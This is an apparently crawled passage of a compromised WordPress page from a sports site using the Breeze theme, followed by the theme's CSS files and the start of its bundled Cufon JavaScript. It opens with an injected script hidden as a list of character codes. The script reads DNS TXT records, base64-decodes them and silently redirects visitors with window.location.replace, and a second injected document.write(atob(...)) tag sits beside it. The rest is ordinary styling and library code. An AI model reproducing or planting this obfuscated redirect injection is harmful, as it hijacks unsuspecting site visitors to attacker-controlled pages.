32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/style.css
body_size: 268
content:
/*
Theme Name: Breeze
Theme URI: http://themeforest.net/item/breeze-professional-corporate-and-portfolio-wp/118824
Description: Breeze is a theme designed with corporate businesses in mind. The theme is also well suited for online portfolios and blogs.
Author: UniSphere
Version: 2.7
License: GNU General Public License
License URI: license.txt
Tags: light, dark, yellow, red, blue, green, pink, unique, two-columns, fixed-width, threaded-comments, translation-ready, microformats
*/

/* Reset Browser Defaults */
@import url( 'css/reset.css' );

/* Apply base theme styles and colors */
@import url( 'css/base.css' );

/* Stylistic CSS Styles */
@import url( 'css/screen.css' );


--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css
body_size: 2515
content:
/* The page Body */
body { color: #777; }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #555; }
h3, h4 { border-bottom: 1px solid #bbb; }

/* Links */
a { color: #ea0028; }

/* Menu */
.menu a { color: #888; }
.menu ul li a:hover,
.menu ul li.current_page_item a,
.menu ul li.current_page_parent a,
.menu ul li.current_page_ancestor a,
.menu ul li.current-menu-item a,
.menu ul li.current-menu-ancestor a { color: #ea0028; }

.menu { background: transparent url('menu_bg.gif') repeat-x scroll center top; }

.nav > li > a, 
.nav > li > a:focus { background: transparent url('menu_separator.gif') no-repeat scroll left top; }
.nav > li:first-child > a { background: none; } 

.nav ul { border-top: 1px solid #d1d1d1; }
.nav ul li a { border-bottom: 1px solid #d1d1d1; background-color: #f6f6f6; border-left: 1px solid #d1d1d1; border-right: 1px solid #d1d1d1; color: #555; text-shadow: 1px 1px 0px #fff; }

.nav a:hover { background-color: transparent; }
.nav li:hover, .nav li.nav-hover,
.nav a:focus { background: transparent; }

.nav ul a:hover { background-color: #fff; color: #ea0028 !important; }
.nav ul li:hover, .nav ul li.nav-hover,
.nav ul a:focus { background: #fff; }
.nav li.current_page_item ul a,
.nav li.current_page_ancestor ul a,
.nav li.current_page_parent ul a,
.nav li.current-menu-item ul a,
.nav li.current-menu-ancestor ul a { color: #555 !important; }
.nav li.current_page_item ul a:hover,
.nav li.current_page_ancestor ul a:hover,
.nav li.current_page_parent ul a:hover,
.nav li.current-menu-item ul a:hover,
.nav li.current-menu-ancestor ul a:hover { color: #ea0028 !important; }

/* Home page slider */
#slider-container { background-color: #fff; }
#slider, .slider { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.nivo-caption { text-shadow: 1px 1px 0px #fff; }
.nivo-controlNav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
.nivo-controlNav a:hover,
.nivo-controlNav a.active { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* Full-Width Home Page Slider */
#slider-full-width { background-color: #fff; }
#slider-full-width .caption-bg { background: transparent url('full_width_slider_footer_bg.gif') repeat-x scroll center top; }
#slider-full-width .caption { text-shadow: 1px 1px 0px #fff; }

#slider_nav li { background: transparent url('slider_nav.png') no-repeat scroll center top; }
#slider_nav li#button_selected { background: transparent url('slider_nav_selected.png') no-repeat scroll center top; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { background-color: #fff; }
#stage-slider-tall-container #stage-slider li { background-color: #f0f0f0; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { background-color: #fff; }
#stage-slider-wide-container #stage-slider li { background-color: #f0f0f0; }

#stage-slider .description-wrapper h3 { color: #ea0028; }
#stage-slider .description-wrapper { background-color: #f0f0f0; }
#stage-slider .description-wrapper-transparent .description { color: #d9d9d9; }
#stage-slider-nav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
#stage-slider-nav a:hover,
#stage-slider-nav a.activeSlide { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#stage-slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* The content container */
#container { background-color: #fff; }

/* The 3 Home Sections */
#home-3-sections h3,
#home-3-sections h3 a,
#home-portfolio h3,
#home-portfolio h3 a,
#home-blog h3,
#home-blog h3 a { color: #ea0028; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { color: #555; }

.home-post { background-color: #f0f0f0; }
.home-post .post-title a:hover { color: #555; }

/* Sub-header */
#sub-header { background-color: #fff; }

#sub-header-content { background: #ea0028 url('page_header_bg_red.jpg') no-repeat scroll left top; }
#sub-header-content h1 { background-color: #ea0028; color: #fff; }

#sub-header-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

#sub-header-nav { text-shadow: 1px 1px 0px #fff; }
#sub-header-nav .delimiter { color: #555; }

/* Sub-header Search*/
#sub-header-search { background: transparent url('search_bg.png') no-repeat scroll left top; }
#sub-header-search .search { background: none; color: #999; }
#sub-header-search button { background: transparent url('search_btn.png') no-repeat scroll left top; }

/* Blog */
.post-title a:hover { color: #555; }
.post-meta { color: #555; background-color: #f0f0f0; }

.post-detail .post-title,
.post-full .post-title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Author Info */
#author-title { color: #0697d6; }
#author-info { background-color: #f0f0f0; }

/* Related Posts */
.related-posts-title { color: #ea0028; }
.related-posts { background-color: #f0f0f0; }

span.tooltip { background-color: #555; }
.related-posts-list li a span.tooltip { color: #fff; }

/* Comments */
.single-comment { background-color: #f0f0f0; }
.comment-meta { color: #555; }
.comment-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }
#submit { background-color: #ea0028; color: #fff; }
#submit:hover { background-color: #555; color: #fff; }

.bypostauthor .single-comment { background-color: #555; color: #ddd; }
.bypostauthor .commenter { color: #fff; }
.bypostauthor .comment-meta { color: #fff; }
.bypostauthor .comment-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }


/* Contact Page */
.input-error { background-color: #faeded; }
.sending-message { color: #555; background: transparent url('ajax-loader.gif') no-repeat left top; }
.success-sending-message,
.error-sending-message { color: #555; }

/* Portfolio */
.portfolio-browse { color: #ea0028; }
.portfolio-1-column-list img,
.portfolio-3-columns-list img,
.portfolio-4-columns-list img { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.portfolio-3-columns-list .label-container { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-4-columns-list .label-container { background: transparent url('small_box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-3-columns-list .label-container .label,
.portfolio-4-columns-list .label-container .label { text-shadow: 1px 1px 0px #fff; }
.portfolio-3-columns-list .label-container .read-more,
.portfolio-4-columns-list .label-container .read-more { text-shadow: 1px 1px 0px #fff; }


/* Widgets */
.widget ul li ul { border-top: 1px solid #ddd; }
.widget li { border-bottom: 1px solid #ddd; }
.widget li a { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 3px; }
.widget li a:hover { text-decoration: underline; }
.widget img { background: #f0f0f0; border: 1px solid #eaeaea; }
.widget span.rounded-all { border: 10px solid #f0f0f0; }
.widget-posts li { background: none!important; }

/* Custom Menu Widget */
.widget .menu a { color: #ea0028; }

/* Twitter Widget */
.widget-twitter .tweet { background-color: #f0f0f0; }
.widget-twitter small a { color: #bbb; }
.widget-twitter .tweet-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center bottom; }

/* Footer Widgets */
#footer-widgets-container { background-color: #f0f0f0; }
.footer-column .widget h3 { border-bottom: 1px solid #ddd; color: #666; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { border-bottom: 1px solid #ddd!important; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input,
.footer-column .widget-contact-form #contact-form textarea { background-color: #ddd; }
.footer-column .widget-contact-form #contact-form input:focus,
.footer-column .widget-contact-form #contact-form textarea:focus { background-color: #fff; }
.footer-column .widget-contact-form #contact-form .input-error { background-color: #faeded; }
/* Footer Search Widget */
.footer-column input.search { background-color: #ddd; }
.footer-column input.search:focus { background-color: #fff; }


/* Footer */
#footer-container { background-color: #fff; }
#footer { background: transparent url('footer_separator.gif') no-repeat scroll center top; }

/* Title */
.title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Buttons */
.button, .button-big, button { background-color: #ea0028; color: #fff; }
.button-unselected, .button-big-unselected { background-color: #e3e2e2; color: #555; }
.button:hover, .button-unselected:hover,
.button-big:hover, .button-big-unselected:hover,
button:hover { background-color: #555; color: #fff; }

/* Information Box */
.bar-info-box-1 { background-color: #555; color: #ccc; }
.bar-info-box-1 strong { color: #fff; }
.bar-info-box-1 .button-big:hover,
.bar-info-box-1 .button:hover { background-color: #e3e2e2; color: #555; }

.bar-info-box-2 { background-color: #f0f0f0; color: #777; }
.bar-info-box-2 strong { color: #555; }

.bar-info-box-3 { background-color: #ea0028; color: #ccc; }
.bar-info-box-3 strong { color: #fff; }

/* Information Box */
.info-box-1 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-1 .info-box-content { background-color: #f0f0f0; }

.info-box-2 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-2 .info-box-content { background-color: #555; color: #fff; }
.info-box-2 .button-big:hover,
.info-box-2 .button:hover { background-color: #e3e2e2; color: #555; }
.info-box-2 .button-big-unselected:hover,
.info-box-2 .button-unselected:hover { background-color: #ea0028; color: #fff; }

.info-box-3 .info-box-title { background-color: #555; color: #fff; }
.info-box-3 .info-box-content { background-color: #ea0028; color: #fff; }
.info-box-3 .info-box-content a { color: #fff; }
.info-box-3 .button-big-unselected,
.info-box-3 .button-unselected { color: #555!important; }
.info-box-3 .button-big-unselected:hover,
.info-box-3 .button-unselected:hover { color: #fff!important; }

/* Toggle */
.toggle-container { background-color: #ea0028; }
.toggle-container .toggle .toggle-sign { background-color: #f0f0f0; color: #ea0028; }
.toggle-container .toggle .toggle-title { color: #fff; }
.toggle-container .toggle-content { background-color: #f0f0f0; }

/* Separator */
div.hr { background: transparent url("separator.gif") repeat-x scroll left bottom; }

/* Dropcaps */
.dropcap { color: #555; }
.dropcap-bg { color: #fff; background-color: #555; }

/* Inner Page Slider */
.slider-big + .slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }
.slider-medium + .slider-footer { background: transparent url('medium_box_bottom_bg.png') no-repeat scroll left top; }
.slider-small + .slider-footer { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }

/* Bullets */
ul.bullet-arrow li { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 7px; }
ul.bullet-circle li { background: transparent url('bullet_circle_red.png') no-repeat scroll left 11px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { color: #999; }

/* FAQ */
.question { color: #555; }

/* Testimonials */
.testimonial { background-color: #f0f0f0; }
.testimonial-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }

.featured-testimonial { background-color: #555; color: #ddd; }
.featured-testimonial .testimonial-meta { color: #fff; }
.featured-testimonial .testimonial-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }

/* Tabs */
ul.tabs { border-bottom: 1px solid #ddd; }
ul.tabs li { border: 1px solid #ddd; background: #fff; }
ul.tabs li a { color: #777; }
ul.tabs li:hover { background: #f7f7f7; }
ul.tabs li a:hover { color: #ea0028; }
ul.tabs li.active { background: #f7f7f7; border-bottom: 1px solid #f7f7f7; }
ul.tabs li.active a, 
ul.tabs li.active a:hover { color: #ea0028; }
.tab-container { border: 1px solid #ddd; background: #f7f7f7; }

/* Pricing Table */
.price-column h3 { color: #fff; background-color: #ea0028; }
.price-column .price-tag { color: #ea0028; }
.price-column { background-color: #f0f0f0; }
.price-column-even { background-color: #f7f7f7; }
.price-column li.even { color: #555; }
.price-column .button:hover { background-color: #555; }
.price-column-featured { box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -moz-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -webkit-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -khtml-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9'); }

/* Pagenavi */
.wp-pagenavi .pages { background-color: #555; color: #fff; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background-color: #e3e2e2; color: #555; }
.wp-pagenavi a:hover { background-color: #555; color: #fff; }
.wp-pagenavi span.current { background-color: #ea0028; color: #fff; }

/* Meta Information */
.meta { color: #666; }

/* Tables */
table { border: 1px solid #f0f0f0; }
table .alt { background: #f0f0f0; }
tr { border-bottom: 1px solid #f0f0f0; }
th { background-color: #ea0028; border: 1px solid #ea0028; color: #fff; }
table tfoot tr th, table tfoot tr td { background-color: #555; border: 1px solid #555; color: #fff; }

/* Lightbox image hover icons */
.lightbox-image { background: transparent url('lightbox_image.png') no-repeat scroll 50% 50%; }
.lightbox-video { background: transparent url('lightbox_video.png') no-repeat scroll 50% 50%; }

/* Text Elements */
var, kbd, samp, code, pre { background: #fafafa; color: #666; }
pre { border: 1px solid #ddd; }
blockquote { color: #555; }

/* Forms */
input, textarea { -moz-box-shadow: inset 0 1px 3px #bbb; -webkit-box-shadow: inset 0 1px 3px #bbb; -khtml-box-shadow: inset 0 1px 3px #bbb; -o-box-shadow: inset 0 1px 3px #bbb; box-shadow: inset 0 1px 3px #bbb; background-color:#f0f0f0; color: #555; }
.ie7 input, .ie7 textarea,
.ie8 input, .ie8 textarea { border: 1px solid #ccc; }
.chrome input, .chrome textarea { border: 1px solid #fff; }
input:focus, textarea:focus { background: #f8f8f8; }

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14
body_size: 43702
content:
// Theme JavaScript depencies in one file for performance reasons

/********************************************************************************************

          Cufon font render
          
********************************************************************************************/

/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var 